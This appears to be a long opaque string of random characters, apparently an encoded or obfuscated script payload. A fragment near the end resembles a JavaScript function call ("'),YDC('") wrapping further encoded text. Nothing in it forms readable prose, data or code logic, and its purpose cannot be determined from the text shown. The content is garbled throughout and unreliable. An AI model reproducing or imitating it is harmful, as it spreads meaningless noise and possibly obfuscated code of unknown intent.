d.lIAje]qqoSldAb+J5.I5Jle20b\'M.2J*rDyr.4yw6pAjvo.%sJh4NyA2xM8sMso)McJ9jJJJ4Jke%1qSnC>kg&T7mM..AJgza.J7g7vwJ1hu.EJguDhIgh$yat)JE&ozSli.weI.M.qwTCv5h#cJI.".wyJ^fM.lJkr`ga&..M+J.z6SfgyMjxJ%z..ym.j.yl^JJag3.wdwwJJ1k.ee\'..slgb]rcpu.i13NAr9..hvu.\/JbonJK.ozJNwgpoJ,2iJzh#cJgiNr.sajpJrCsI8wMJ.+h)p.bkhiCJJhh0\/dJhr.i.J#r.2)9.rnx.zh7Eglies3rJvj1.s.otnvh..\'uu^fr7JEhtvsJ*v3..n.sJVukh.2bouwi1.kh.uzuboy.eguYJJf.uEky\\\'jjh$.8Crv0qs%.7.icxjCwupEEh.yoJzrp.h.lCJ0h&lsJx3hJ^r\/2\'..gkysA14Jm.t0J*A.J8hgnst\/*0TNAhE.J.7uJhN2.pk3k.r.j..J1tCEy7.\'h1..+3nl=rJvxr4s%r.Ooq&yxg(7mz2ll-azx.p24q.JT\/3lFJ4.wPp.y.pnKk.JJ hgIkJSz*zk&.Kr.pd.zIhagJowyvi+krhN3y.qk.A\/.%aN\/.\'Ej3wD%.CJJqfyzry.A.yTtrucNrjfts38xmMq2SMs.l.lJve.J.rp1\/).pu+JlM1.gj66ylCgr1x.oh...Jg.T.zEc.u5Jvh0ayJ.gk7s\'p..D.ltjrqw.d4sIuM.S.1<zylJhJRy.8JgzgJ%k7ox%yy3haD%ADrAJcr32.mxvj.kgtq\/rzJyC.J.y\/.7J&b.vh)JdJNrbrD7d.py.uv4.$1M.0qr.reJnhh.iCJLhAM.u2%jb.iE%6h.0v.yp.Me7\/gmri.JoJp#.ICC.t8J.%S0.JJ...5oJyl..uJupxgMJswy..5.+ul..krJ6JqAxwl\/yjzl.JJkc%%4hgiz&nMz#hAhslnj9r8Ch4CwcohvlADoS%JyvlkzwuJzl4J.+Dvp$cj:|JSAxMcwj.dCaJAmyu.rc.g.sgerhn$JeJ*kJgJci&..3j4w1udrg%rns$I..M7np+nw.tg1r2gr..JlojJ$z.JJxbnvMrV.eJy%.w9je.nr.x.wNysiSIaNJ\'tgJhh%zyJicSJx.AhgrCpJpxHvq+h7..\/s1ppJC+.odIh.rJ.ooJ..JJN.yjJhw..Jt%v&fJA"hdp\/9.+Tvmihg2.wd50.ho8.J.MM.SJurEhiJ.hDwhqxjcxYAI6r.r0eyIjv29\/n.nJDJgus%+..oa+0j%$j.w09.Mfl.sy\/ksg.pSMus.g.3tuM(w.wDS#y\/u(%cwjJJ.yto02jkd.IJ(o..JESkdJsk..xjhwnJ33.j.J.ADJJ8.oJ$ 4wgik?k22jic9ywvaAsEd.:S.$l.u0zNJJh.sJkt%$e7v.&vv.0nahs.y.w.uur3iJk-3 ...od.t5I.M\\iJAg.MdgJlu.kJ,.dAtkxAD.vJzwal9u3.u0l.kJ3ttMgjJ\/J%hvC.znJ.Mugz%Jf.Apirn47T\/Jq9.JmuwJT 2NOJhnj..TSJ.ukwJ9dbJgrJkH.xc+D.iyz&I.AJs.Chj.Ssvt2EihMwywJlr.un$j5aJjk.xJTjfsr%1wx.Cp.gl0x.jSTJ.o0v0R.g4.L..oz.&.dm$kgjnpMCt6.n0EAm\/04.n.w.s6\/$.&mg(SNENA.JjwJEj.llJkoj.Ap49n+HI.2Jl6.oN.axmx9o.r*...8 $ i.*z\/0oj%prEr2ki..2i!N.ND3z0.ox.nv..In7Zwoh.sIJ4zJ.eJrhEn.#de1wi.h8m+o`Al.3.o\/6\'4Xh.h1JJvigIgMI%fSJ.ijsr%lh.s.cpj4.7gN9l.wfhswf3.t+hE%igp.cUS.\/N.hwb%kn)JCw*w65C.S9.e.M63Tyi.x..9lz)h..r7bkJW.SpJ<gv.7Jso JEtojm. r.Dlp5msA(..9ayJa.Dzx%o\'.qDN.MJah8t5c2%t1JJj.JdgnhuzgJnsxC9s+4\/iig.as5t.AdTj.kJ`t.gd%uN%J\/In.;IntJxeb.wtD%qJ5ocJCi7iiMgb%..fcThJNywd\'h.jJhkjw0I43ib.gV.rqfcIw.ir4aAtS2b.i.)wkJoS+ho%JAov.kNJnn9upa\/v.0vw3J.%6hJ8v3E0&.ho&1..JM2nIe%.6lM.gNw..v..ulItj.AMg3sC.JEJ.xvj06Je.w0y$T.gJ)8y.qHv.bjJ.jnh2gyh.J6xg3v*l%bjkMWUsl..6Ju.JjM7JyrltTAzpTu6.cMrDgEMi.pDu...23Nbh\/zbJum4"5w8s.+Jc-.mcNw S8jv.tr...Az.rt.jhpJOuk.JJjf1$$*.sJrd.vIwh.h.k6%ewzNbJvoa.kcjN76woJDDcJlh\/.vEN+.SM#lS.hCpJwv?rkJ..p+v2p757aCraa.lkTvgr\'.vuJEcAoE$kmApJqE4#a.6lssr89.oJyp.lmz.s.rkj[883L9r7Jjr.kwJjp8.lE.0qx&sksSD.ylrJbhi%vd.z6Nz$.JDK.dJooxpmJk7hJ98h.wsurq8JgucCs%k.c(vCAr5.D.gS.lIyh3bJJhtTJ7huovJNNJ.C9rvq.u.wDJ7nu.2Jy=CvD..twJj.g.hg0wpah1NJtvia\'c3.$prodzs.A.Amoou%au.Jd.htke37Tc;cDu\\vorJughz\'JJnhgT.h..ToBDjhtSygdJk.oi4J.Jf6d9&0ieJw.u+J*pvcJAin\/Jl.wa+.vzma..\/0ipwJE\'jJoUyaAJjvkN%9nkJvrgt1J9wyhSyDn%.va$DC.rq!gdbI25++.dM8Kg.jJ%sFgxJIz1Cc&l.g4%hANcpghS.kd$yiSJy.Ch..m8JAjhJnrJ9zJEq.oJH.elAJ..\/r.3q\'3.7D..6DC6sI..fwJihJ76p9LSeuJNrJ..J.jEAsxrfik(Mg.8\/(kvsJoh+.0oswbrejPESbc.%1..87%bcBjJEylA.kelI0Aj..h3EJt.IA.rsC.hClm.JxjvJ2mns9%jrogkgs.q7a8JSe.3g0.w+Ip15.1iJMlz8v-vizJ%1SJEps.EqIs+ih.h\/knxlN3gbJh&.gvCkusS.JC4EaJlhyN8JDgy\/J%.A.oi3iMJh.f7i.egMx.9p.xnotw.jc.w.JgkJEhjwEJ+.pE.%5oo1r9kj6w%nNk6Th33zlAv5e.c.ND.AwrgJ.zC.sJsx\/J+h!1\/u9Jjolr+rjp6.aeDk.0h2JbnswcJCrD.h+..sh%jE3$4uJ.M.22..NE9CAltngcezf.onrnWz9.98oeJ..Jhr6pw(ptt.wJ5rJ.E10ofiiSilfaf4vszJrrh. jx.yEer.axJuIM.0J4rhJIh.hT.n.yrnxhp%xhd,si.l.M.y8NbaikeJ.f.CS.ED.r..y%(eEy..J.4Jde.4325 .VqvAJpt4hb.2kEe0+U1bt]JYMJdxY0g,$sHo.z5N$mtyfJ877Ts7zzzCix.0ch%eJJJrz.kJorTjNJJxio.o.y0nuww8ibdn\/cSv\/n..FD\/ihcaJ.yiJ.hp0.J.jApkJJT.q9N$r6C7p.CptJEJa70sd\'.hc2JpJNh&Co.kJAywicJlgA.J\/...Hhl$H..DTtu.. foI%zhjukwrk\/.)zifJ-rywpJJw.wJv\/..6vn_jk9+nNMh..ChrJf\/+.NgupxupM*Ny.Jz\/tJ2l g4.x.svN1Cp.e8j.g50m07M8m..lfsa.gjxJ(iiiok%mds.hkNva.j+.nnAEs.3Coz5ny.rcjj.\/TjIv-3thJ.0JgJ%c4..JTJJ.oN7jf4T.yA.hEpSoihJp41.1S.\/*wpJyIG+w\'.6cwA5Iz8jNv.[cNMy4wj.kpvkI.f0eh.7kJjoso7*+9oJ5v Mm3BomMnu070nq.z9J.rztt.sn9.ba@rwT.CwDuJ#swJw!#y4AArN7Iir&wtbv7.eAdi.zpe.iJJEtpt)0NzJqrnky#5EJs6u..hysq twsJ.lg%J3ppls..Cy.weMo0Jh.u.IJdh2JyJir.x7h.xsq.+o541.nhiI4..fxgg1TI.pxM9pwliwwwJ$lS"65pvAh.w3gs%$lklgzD5.gNob.t.JuOT.jhJgdJgJ&onJJJAh.9g0hf}ooj.4wJ9J7bD2MJ.\/xf.o4sh.v.khgptIJuhNjJJxNtuu.ie.uEhk.p.)4Tqz0S.unJ.c+y.70trJnv.4gJ."8w$r.qJ.8z.yDpiJagvw.9xqz.k%hlnzatIuA$C.M.Js1bgwJ]igoDlT\'cCrxopr.33TaJNM4%.;h.j5.AqAuoAx3eJJDgJwhr0dJZg0fObtjJ5revy(.pe.1o.ib+niJyvwcD$5rJ\'xsoJ.pJxkA \/tfJ_.AJ\/o>u..z.N.el4vce.Nw.%5.&JJjhxb&np.AN.g6"9.8ll.IwiJc\'.wirx.1u.bAm\/Nr$JhNlt$)jp.JqgJkJCJ.Rf.e\/sg3Ja.8.1A1...eC.TiJ0JJ7Mwnt%9.%q.#%yJpel1DDs..k9.I\/.SgAGljn.veStuw.Wxk\/PxrJoJ&5uk%c+cf`l4f Xqx5DNf..J8u.c9q.x.lrNJ\/tuJ\/..A0Jxonww%h67ksx8tI.16&j%iIt[6px\/mMdm..spOK.jc&-so2J%urgE%23JNa.Jtr.7Jb4hmlu..M1J4xzD5.jA3AZy.y17ug%(yAsv&zMw8s3J7..sC)C.qhIuxu-hocx..crJ+.h3p." .gJudIoR..i5tpNJ4s+qEybh\/S\/1r.7(.un88.Ltz2J7Ejkt$.f7uj...sTjy.cr.3Tyx8im.gC8iNqo..DkNn*9..JyJhJejE..kJAcwki.sh1upaT.i.wtAn\/D.De3k5l0`Anq$...0h%.ptEr..u.j.zSlJulwglJq.p0jsrwgqQy4JJ%tasI\'TbJ(z7hw.f.+ naouwwoAkDJiu9pwwp+i5wQ.rt\\S.Tgq%h8\'J.r.t%+ue5MhyX.+..gx.J25.J77kJtgvNA\'JEJdz9JdhxEdJ.NTk2ppk.efnr4xkJrup13+A..An..p+p0EgwJzi_.IJ.D.Jgjivb..c4IJg..o.uCe.e6+gJz..2h.wjKu4hDqh.u+p9%nopJ.M..z.0dNaT1k.k7\'ihAmnukaf.k7Nq.tejIu&JuaJw0AcJ&fw..J1xw(.g.n.Eypw1xzuyy.8rzJz%7rM.MAA\/JII2tDJmrJNA*qa7.j.so.CAzw.jxuiC\/vtv2Tg3.p6lThoTJdp.ME&w.tJh4ml.yk8Jy\'miwmSxg..zkigpTI.Jj.rJH+.NJ\'xzJ)hes8%yeojp..y.JjCaCzsIM.oJTJg%7h0%pNk5J9iknuJvpHJ$x.tjr.rkwxj3DO6pzDinMduJh(C.!fJkjwJtshM+HJEhJjri.n.\/cjyurSgolhwg.t7\'.%9ftwizjyst#.++$..mJm1qMh%.59vkzx. MDu)oA. Nvyhl\/.4dCuN8kJNrJu.%CoTJhs..MJrv.J0nNy+znpkx.r6.n4.zOdxIrfuJJrvJbhoxAjIJovkyr#vuf0.f+3zx.whdsarqhicft.iM2]JJ05vv.(Mqu.oJ&.iqJ32bT.1E.w.jNiDiQx.7$.pSe..g8rfniJkzleu&9rJJ.0J7yh.vJUumM2.\/u.h5.i.xJN9yJKAs6f..lgw%5DJJa.Js%.Spp5i8..pzqNJ.AN.uAJMC.tkw5.u.h6M.o\'k6x*Hk&JTi)hw9.CJqj82tuv..Ei.|H.z9yuk0bhJ0j(uIrsi%q.[7w$.D1e.pp6]q8kpyg.5ST9ku+yY7.JTj6JdzxsJ%8pvx+$2N8.JogcE.5Ej.96b.o10w1.Jkq6Ern>pbwrJJ$+J.rJvzcox(%I.IhuAcDlm.adcv7Id6r5Jsh.f.ucvn.Kb+oJivdjxJDbAJ.In..n44pycui.jh*.Ci.+M6rE4hvADE&q$t.a0ok%p5xJJxJrtNrw.0uIj..e7C%E.yJN%+JAAxzhxJpJzkqJig.s+%pln2g.MDJw1..6yj.8v.4A\/t8.zz9nh.uzvoSJJntJllnlc%kxDlsEfclb25Jastj3yh%Zqd.Q.uTJzhprtgE&.hlJJEzSU9h.1kinlNEj+lpuDwu.vkwoNM0olM2JEjiJw47ka%JqJnl>wgjTJm..JAMg+a.Jog.v9.hJ.r.4ghMD8zJJdceg.%01.c.\/.TnTy.3owE8Jxi.hi.J2nJVv.k0wpJ\/loJo+pvw$fjj|.Sxx7cujydnadAoyh.0ceg.wDh70aJk6pJTd.ypJAun..S6..Dw9Al5xfh.I.78xJdz.6l%wJ@y0J,hk#JwIJJ.I.Nojbs35+kwv8J.v6jwuEAnCJlJ\/qcIITmhJhj#xiJHIJug\'4Pt.oE2T5cz..+.y52Jjghq8guvolp.h7o6Jt1hyi)k5wJx.%ae.kDi.Dij.JJwvi.gCauKeoDyoDvIWxmo.kgJ5wsn&rwhJw7apwbz3*.*cejAg.p.v(lJc..ktAt2.c.yEJ+&\\3hSJsS.J.42bx7A.a+lzI...p\/.fszJowj.1j1n#4.7Js5OgT$f58Jz...4ps..xmyN.J2sy4xN..q.hdbj.3p4AsJJ24gJL8..cJ&N4.(kp7.giwpwj7C.u2A&k.+.3ag1x.lSJ\/pzJJhi8%%D.u0.&.l.vJuJ.zw.J&thB.Awg\/IJIzJqs8[p+n&0..JNsA.5JtgzN..w29u*AvE.E19g0.hiDZ.hsJg3rJ2IJqy7ziJrrrbvuc%.gPACdn26l2uScA2nk1JJg.kgkcA.lJy8Jwwgx=Jjr.J%r3AU9..Jag51.x.IwAjJ. 4IN7l.lwApeNJzy.g.%J.jkJ%u+A8nbJ.h8\'uS3AE.vJ.9NvpqD.xn.id .DgS...JJ%ro3.# 9Ekap&6.rCs.D8l6rwwIoTxwJ\/EMfph\/J0ug.vx0sr%$.w.NJ0k7"..F.kCu7tM.xpS3mM.kbhyxdu.N.taf\/q\'Tj4wg%(CTJhf5zlyzA.y8touDNrjkt+3qxAM.3r.&8J8rhjEtS<$j0r(vs.C.iJhEwodJwh9..wE.zprQ5v\/lvih.voJ+h8e.Jzzc.xJ0jJTe+o.DkeetwOpfg.6.u6j+mcx+Jj2yJrrJIA)kc.JszJ.Pc.+.xygC9.hgrTlEhpI,p,+t.s.2x$.$0NkxJ)2MJic0iJ)7AH2.u5yn.ywjitgjAwjvpJb.4]r..JEJT.\\giwch%rb J4rJssg+oAu3q.yJwJIj.k1.nog3hMpvuuJx..vd`Nl\'*.xJJ NCvozrtx7k+%.wM6\/8.wdd.gazkht&..wJr4uxJ.1JJejCJ;hI.J9NS;rML7Ayxk\/vw.vsad.%s^43cd.AwJ%8.tJhjtx2&gpvA8..6z9A8blyIRi7c...iAx.1IgphLs.JSrNCt).ghpk\'C.knv.jcJ.#qhn.\/jjD.6zSxjua8h+H74Nz.9wKd.o2&nl.(yp5NcMyz.i7Suuhw..JsN.gMbiw68jhJ8orJ2A1oJHIIJJPm)uvx3g4lqqkNJsJu....bIr\/z1%MofIJpub.Jo0E8uz%h6z*.M9apx4gpb.rf.xiA9jJxyNl3l+SA.pE.Jdru.3Jr.I.5Ju2g6.l%u6Cu.5+hsEyNw.g.Dr85.Jeiu3J.yaw.IjC1oj%kCIJer.polMgv..\/JuIiS.4pie.l\/5fnsCrpcAovqJsh+.3JkeoIy#nJzC.r%fr%R]dTEpwfo.dwxJikJrjdgJLkwv.%h9(g.&hgxE37x+.dEMkvrt.xriSu1qDtvDT..Jgy4Nhom..JiNzzIJ9ooeASHoswx.vSE..zvNqS0.J.?+.zTJ"EkJebtJyeJ.SJ.clxwh.gI..cyxDps.m.r\/JCNtE.kCC..\/)4.-l.A3\'$.ud*.w.gnt.2.btw.7woqAp2yltq2t#w$J%+.gcI%94JrI7kJJbA&sfr+9rclj+bjbsprvjC0yy.78y8A...i6op.]vxJwT%jp9J.wIjS4J..uusxt8.r.DdJpJ8Tj..oAEhtl.0JrJo3.ggJzJJz.lTx)J.oEE.ycky payJ.00<M6I7.r.afla.AyE8!g*rbIJAN..&Jup3hzsdl8xb.hy4g.MJ9zvo9yn1bgvJJA7kJgs7.SJkrtsp%s.g2.k8l.yu3J.7E\/slv.zlh.I5qkkxrSD.Jhgx.eJ)pt$iplM0sT.%jyvE\/%C.7JDn.fe.CS.gE8CS(s7Ikg$JwJ&%egLhk.A8osATgvroCzNIutv\/otmD.JJ7p7iJ$p3tJukz.islN2d%vf.MC.zkw..h..cAzoku.5ul.r4zscJygjcv\'hDT($ak.cT+gr4v3Jnq6IDu..u..jnJMyw uh.5b4Jt6.wN%.x\/JJrpg.orp61J<l\/ihm.am5ANok.N9endA..hv7]6pdJa\/9k0%wfJ6br0.JCkvIMdo.Cofql+nMyuuk07wfryM...wJ1JJy..Jkuxa5dS.ovcva6h.okp.q.u3Cin36..6obuCJ$cCJJeN4ywtA$J8JdJne.MAz.Jcc59.kC\/vtr q.m5pEn7r.JM..x.$.M.oo%l\/\/NeyggSuotJjCExN:oh56qjew.Eag4th6ND.JJ..e8AJpvV2ia.ct.$55n.82j+yl.JEn0jjJjSjmcMTN.n.,bMo8%.TxJirp.AcYhkhngh.J7kch3hithDkfyAg5nDJJSJJ%nDo1Joyh4m%lh1uzyk.g2tvJho.7+.rxAJk hg1jCs.\/..b0.wgkA.JArs+A$.c.wkxM.Jp*dApe1h.c4A06mA..EJiJ.yEg:dJihz.JcA&JqJ\'.k70..vj.hrImivo6p.4JApaUzpIh8e.l..4$J.suJlrkE+%).jcyTn+i0t41jpdwxJl.i.uEoMJD3fjSJ2A0Jo8ko.$.4ggzkgkj2YiD9swxass\/db:,.J0yTIa8)a.5oC+gzj$64cN...zh\/kxQ2v.ji02humzuy\/nkkc[Je.JzliJeuh.NJ.jmE.xj.y\/.rE..2.z.w.unaeEy.tv)zhEJruM8Jph..TJSwrJw8j.Mu-[2DyNCfJl..M8I.JJuw*x.JTzIDSf4JIhoJkgs%.I%v.s\/nMxJMp.foteh0jvxAR9Jr\'J..E.z7.aJEbJ)Ns4.+.6.ku2lt.i.Melz.JC4D.4o6z1y0.W%\/\'.gJ.geJ%r7v2Jzhd.D.Jmwt\'F8Iyj..I...j..w.g6h#Nk1Du.vCJshN8AJ+vytE#obmi.Jx.njcn9q.fJ.oNf.&D....vvo.9.8a5f&VEapJ.abMd#f.%CItcA.s.sS.oyra+2jhsl+h.J%xr8JLxhAJDr6.eg.#%l5.j.d.6.AE..Chqt#CdqJoJu.M.Tf..Eiq.uj%7frJ.zg3D$<JcIj6ddpgywcTj.i.uo%r.l.6.A..Jbz.dJ8.q.rJOn887HJslliT.\/..dfx7JfScon9ptxtfhgjrgvwJpCz5.&gx.J.2onqfl.gcnviCxzgp2ggg+.epg.Iq..4Ew7J\\lDrJ3ggr.\'psszo\/yd..iii.39sn.I#r..Ddv1hhNJiJlJmugJ8hmayJ%i .jD...hnC.utiu0tpD.8S.w89n\/kJmn.o&JaykDJ%Sk2gf%DSwS2lJykviA..IsA..bowpC.gDJ2z.fzN.7no %3.-1Q&jwspr.rtgTbJr9jw.cjon2o..u..C.Jb.r.JrE0J.trlhoy%..ut.DDwm6..3SJSnbr4yNJjbT%{.rvodJ6jp+l#.0](xhl42cc.E5dTgs8+aAJlDMEd\'4_J2.+7.fh8.JAm.JsJ\'ir1Net1daupz.IEphc.J7#E9sx.sJJcTa\/^wleJc70wg%(JkgG.JN.uKqltIlgSz.h9bfCgtur0JrTxgJsy.9k%l.rq.$z.cTmzjl.z%9Cy87\'lijmtcNzsoh..%Ji.N.JJ.h.s%JJiJIS%.cMN+eJsJ.\'nNb4.(c\/0g.x.JEl..Tc.pTy+x_vvNJys2E4%h8r..wv.\'5Ic.8y6Mv1.kvg.m.d.%.emkkEr 4\/JwNNg\/k%\'dk3gx%rMzsJi5.wawd9wExk3e2JujCph+2wbzn.NED..7J.r%wt&.57pzv0ve"D1omyk.pmxnrjb7Mg+N9._knyJkh+h.J.rCsoji.dq.+yc.P.+id&71l.Ckpqg\/rhTVJJD.EJ\'6.J.2JwpxKovMvDi%NI8EhX.s+d.9+vhJMxxIJS88yNPT5..sJ4keJ%z$o.46.J.N.bavTupuM.qw..yimStsd.h..rMIJ.4AJ.4JuEJykz+JC.ulI\'g.6J43MDb8rSr.2pzf.N0l!$s+-u.tJi+tJyzzx1.py8..9EjwHHCNxE8%e.CM.T3fQ.a.*cw7JCr0..Jj.*ajAEi.nurAE.szg..Td%iJs.nJ.r2.JhjsJgrH97JJq.oJH%eaAp.l\/...qz3i7x.r6nC0sE.\/f54.Kt5lJghtJ.rs5b)iuyrqk.97.bgkqbwdlJAJso..r.ut.fEKpzj=Zn.r8IJnmzrT&+ModzwuIn0vxl.yk4NJs72yeaghJnbS5sATfbvo(plr4M%x12.zn%0jDMx0.2.oiVg+w%..pDgux.hhEErk3w..g.urvM\'avq#.C6.T.sfg.pqS.khEn.4wxEi.eJNvk.hyhs8zwvI.tmkJ%t.Ja6\'xuza*Deh..p7gt%Sf.iS4ph.Jw.N.x A5ebwu\/gs&)o.6g.%p..mJj#.%Drgc0*x4oT\/.w0jp\/hgErhJ2uzk8Lvt0pw%ouJwI&J9oueyIhhytwh+Annz.oh.k3hpAusbC.zJ%hyu8kgH-hcJkst4.sC6k\/Mu3N(x36dpEuuyoS.o1JJa).CA4glJJhpkzJJrvq..JfxhJq.wCvpox7k3d.Mqstk.5b6.Jbh4T$fNU\'3..gg%0Dynj.,tE.iT4xDAA4(6f.w9Er.ywg#byx.JJhc5d$DpaJ\'E.wiwCeq3wIYT.nEa5g$d.y.gI\/.xvJcJJhA.t3 JhgpvhJv4.eJKil%nl.pC.0C4uoCi.oyNz.A5.p..zh2JrgMk0$Df6)ibkwJtl+pc+sJ.Hsl5bu7przjcTI.vuu7SyJ.hq.pwr&gb0\'tolM7.MrJ9Jr.zhM5xhA.f.s...jmj.)lmCJ4j\/JJhJJ.h6hTI6..mL.MpI..aMj.ha.Hch.9ax9qjDJx8JsmL..87%&9Jtrz....N..5.oNEm..a+D.\/n9p75.kni%btvS$rCCJnru.3JoNrn%r.Iyxwufb2T3rk..pJ.69I8.16hhiIJN3cJ4pg.gJ.g26%.90%vJj%.(2t0Hl)A.1%MS4E.Joxo0J9txJgs#Jxs.iIk.++\/,uncE.Jcl.e5.vrAa.ersA\'N2JTh.wJJ4kA. JJry.m6#bJmk.0p4.tMzp.b.dp61y84-N.h..ssy`ta.)w7xJAzE3AhJ.tnj3IhJ.va6y@gkzJeh0p.nJ.DIsx.tg..k+y%xarwc(hS7iu.4.pIo.oa3.wtyn$N`7d.cM.usg.jJQcSMt7x.J8ril.&qIgps1ko5.Ue.EyIgsh8Ja.Joe.C.J%f.J0IJJ9ddM0\'sxdy3kjoewhdd+hM.r.gg.J8Cwho..stygnLJSfJN\/hg.$.AICoCT5vDsC30..Jvw9u\/ykhvfahCxtr4l#bDIJDrTg.udo43.iJsg..udv.7Esl.smsmy.tcT.nJpjJg%%az3JrvwyJ2.z..uy6..iuf)z%EA6JgDnl.JgurM.eojJ \/gkA&.y2J.5Ac .piQp%5Nzodrxgd&uSk64nSrJtg.iKRJ.i.1.\/JkA+JorM\/9OalsAA.nDjq7ko{MtHo.k.9phNtJsd^.8.(ijiwvJ8Ntol.jkIpJNhk..4.J4J\/Eyy.w1skSo..ewxr0p9JSk$.1Jy4C"m.6v\/Ns1Jp.uN6h[JC)fegxvAzJJJzyh%he\/.noy$J9w5.Akz%bl.JmqrtbrowqjrJ.pN..eeujlAlhHW7zuJ&.y.J\'s.p+JJ0o..JSzp3.nJxi.ID%1uoio$ADnE8No%(3I24yJqs.n"\'.n.8.%..hfxe..k.A.x.hjvNy.kj0E8f\/yWi9JKr.u0g\'e.e4JDjdn.&jjq8Jrrmwph3sA.j%uwzEwy\/*JjJwkmymH.9.J{q\/z.J.IuryE.b.nEdvslpJ6&vJw.Dr9h.kJvhng\/.aDkA.J.rM.uJc6lw2M.jEz.kC.xC@4...ohJ0h.uxJ.p.nJ(vta.JJszr5a%gI%igw0oC.97fx...M.skjh8wkN\/NMJ89\'44.%ux.kg*fjtJoyov+rJzgh%kMtSSkj3.r.giyn..juA.Jx&(raJkxT.kTsi$Jul).m.2rgkk6wsC.n.szt5vJNow9.9hEJ3f.n+JTjlEr,rSn\'wn.h.J}sEjulC.xyxAytaj.EJosmcux\'p7uJ5yo.#JNuiwc&IM.mv9h7TlJxgy%.z.ix.5\/s4u$J8bMoT.yDJz4JIyNoJ#w1js.j.ni.uM+w.pIvo+Cs40..e.\/nJu+%.Igw3hqCNs.+rj.JSCf..x..o6Mi8E2o\/3p7uwJd.*1xhox,.0*HmAJJC46.sJ%kxpjlir..A?EyDtJA0fcr.u1jc.hJowughKJE.xM&fN+),fJxsA.EE.Jfwkvr6.r.j.hJJ+j8cKb$1\/n(Jx$yEJHw4.&J(58orriTryIAzuupEC0po.tE&8wox,j0jH.ATJN4x.eJJkJp.lnrv.p?8y(tmAaf%r8urju.xJIrJM.Qeg..bJuhJJJm.lfDbto155f.sk.MuSn5J4..)7v$J.Ig.NJb.J4sJJj.m..nw}8.ps.Czlix8(tA.je.g41.uJ%vAGA..t.AJJ7xhjyJJvJl.uk3qxtu+5J.nfuJ9vz 8#8 t$. y%0 _Hk jHh %H* &Ou .JS iJr TH. vHb 5U. uWC hab r7. Nx.u6 sMe fE0rl Axcpp opNuj 2I. 5nm .lJn. Ee6 kw6p. .jf AT+ noxnp .uJuv .bx _ryng os.s3 +4g %pawh ooq 2oJgJ ..p.J woJwI whkh#.0.h .hA.%.A.s vhh.x...6 ghK.v.J.. 8u+...t.I JhC.hh.r\/ ehIz&.J.J 4hu. .r.. wo.u4...J Su5.+.J.h gC hy.IIu ih.Dq..Mu rhtC..+EC judv..h.N iM7rn.h.8 TCJh..9I. 5zqr.zko. .ulk....j 2nTu6...p Shql4hC.D .rSkS.j.. k.(.w.1.. zDJh..l.  \/n.nwy.yh \/.1...x.. srsoJ.l.j kyhk\'.6.y }rgwo...w yh.x(.cM5 AnJiw.x.7 .Iph\/.r7. gk.h1.z.l .hJo.t.gE Dilyu.I.J Iovy ...7 Aout2.m.. Twjj..h.a \/whsJ.4m. lodr6.J.E aig.r.J.x fy.v0.v.. nlgkn.zi. 1.z.sw.rA 5xJ.z2Jp. twclp.p.h zzRsv.w.I .pDvMi2iu lu4zJ.z.7 .v1k6.%.% Jzwu .r.r <u3nt.4.6 .ly...z.. ksitr.h.v Ct.tJ.ho9 c.2.J...6 xiTu..yN. Jrp.xhJ9J 2g1.z.w.p .z.xT.u.M .M\'uh...q vvNnv.N.k wg0oD.1Dl z.j.J.f.y 9t+yk07j8 .sJgI...J oiz.m.N.+ vrl.M.h0. 7r.yh.4.C lxt.p.0.t okJk..AcN 1zryE...j lrsi'),YDC('s.A.huy7hC$Dq*l..owh3Ma4J$JJ\/..1cs.Zu..MowDpIvJ+rs&09...0nru.&0.r8.DjI\'ob<.mxJ0Tqpe.r54+A8\/mhpnft7..ME+u=4a(Ctp.JE.E+JN8.4u&hn5is...5N\/6Jk+xc2&s.gfwv.v\/u.vgg&oEsol@J.klc&Jq3J&hTDpsJkhwv1k..TI7.m&.Kbk9d.jfT&p.r8JDJI.ot<Sm.J.T.pU.k5&+N8.mep.f77a.EEwu 4.\'67lJ.yp.hJ\/ulwJ(iMgms9.7Jlwx$y<A.xhp5DD.hf.J8roMo@agqJ9h.JxmgluDvtp1J5\'.$kmMuSJ5t4l..7m&JIbwChbCss.<J..eu\'CkhiIcos.SsS1.kpCkh.ezA.y`\/8rJ.vC\'vBp5xt9up&o.jkk&ANE.9Dx..hseoD\'pJIJxyiorju#awJ7a5kg?6kesJ$Du2*kmq2(1ptxrh.nNSv..k4r.r9jvaru(ad4Dci0I.&iSJor\'(k.1nt\/.5u+CJ5.gr8JnD.g3KmK6lJez?.jJ.is.gJ37rgwJ.gT2Ag..lv\/.b8jM".I.v02i9..zx\/kJ0h1nwJ..J6Tyi\'716Jqv.z8.i9Jykui54Ami.wgIfyTAhu7J.rS.JwJ?\/.Nw2\'G7l\'o.8ft9t4zS.y.J$rETir.D.tiJ.h0a(ySH.T.5A.0dxEc&J.snTi.9cgcsuz3z6aJ9Jdkl7.\/noDC*3izJquIv.J3r.+5uy&nlNnM.+m4hvEmxlt0z..J8Jwweiui\'JJ.t8ixJJzJJoryAThf4\'.BaBpuDJSw.rz4v.qs7IJJrqdw<xA#Jfluw1&r6gAm.\/oD.Abhl8tJsep.hvu.woM.)\/vNJhM.5dJa.\/br)zv9v1.17jli.d7caDNJ2w.yhJu.x.&.b.J+kT.I0T&Na4JMlyh.swgJ.23.T2hy=enxhuWjkD$r4p.JD(b2yJ+.yrJokj3&n3eumf76tJ9EA2i.oJ.i.hnIJ.h..Ncr&3.kqJ(cj\'#sfrnf&+yuj+1r.CsJhhuk5c.n)e3hJ.eCgrh1.fs>#y9oJhd&t.rzpwhrxv.0.9gJ1rgNE4y.z5t.94#.uhJv9x4A*JsvJhjAol2s.$mxJkbkt35*YzgAz.jS,J)a7xIuG&.A.uJ.rnCw+.whh9C\/94DeJ{pukt.EqJqsb"p5n.Jwpj5g.j.JE.uJ$\/rA\'=4DA.j&XM)MpkeJbN.h4hW9f.u\'&JnNJHv<14#wq.JCEMn$Tsb.2EvJh5eIsJkJx5uu07a.J.ufw.h<nhoF$.JgbNisMc8l.u.rgr..ruzy2kTpjA4yfy\'cwJDk.a5<JxErhr(J.gAT.p..+.\/+w$y.pugsN.N.sE8.&k.oS.B5ghJyzJt5"A.OfkoI+hg&kE\/.2HCrhfA"d4u.w.+wz..JoI.azJ\'8hpJ7JwjNxksN..i*..SvIJrJk.\/uc 3Aj.$.3aJixloJp.&4.C3&\'rkJd41t...yAJ1w3s.(owvS.Ic...oA<ekJ.3CA8r+.sz)rMz..jzvIigpp8E0Jiy7ainCCT+.g2EJhMoJkvMldhw&7lsJ<h1ST.JJ8MhbDpas0ryeAL+IJ.krD(.r2JS2i3hJ+kgn.JlM._JiJc 